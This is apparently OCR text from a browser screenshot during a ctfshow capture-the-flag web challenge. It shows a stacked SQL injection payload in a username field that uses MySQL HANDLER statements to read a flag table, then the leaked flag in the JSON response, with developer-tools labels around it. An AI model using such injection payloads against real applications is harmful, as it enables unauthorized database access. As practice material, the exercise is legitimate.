 用户名 ctfshow';handler ctfshow_flagasa open;handler ctfshow_flagasa read first; 查询
用户名 密码
网络 性能 内存 应用 Lighthouse HackBar EditThisCookie HackBar
停用缓存 已停用节流模式
按框架分组
截取屏幕截图
0 毫秒 40000 毫秒 50000 毫秒 60000 毫秒 70000 毫秒 80000 毫秒 90000 毫秒 100000 毫秒 110000 毫秒 120000 毫秒 130000 毫秒 140000 毫秒 150000 毫秒 160000
× 标头 载荷 预览 响应 启动器 时间 Cookie
s;&page=1&limit=10 1 u6210\u529f","count":1,"data":[{"id":"1","username":"ctfshow","pass":"ctfshow"},{"id":"1","flagas":"ctfshow{bac39dd2-b2f2-47ac-a9a3-2f447cbb907a}","inf
show_flagasa%20o...%2...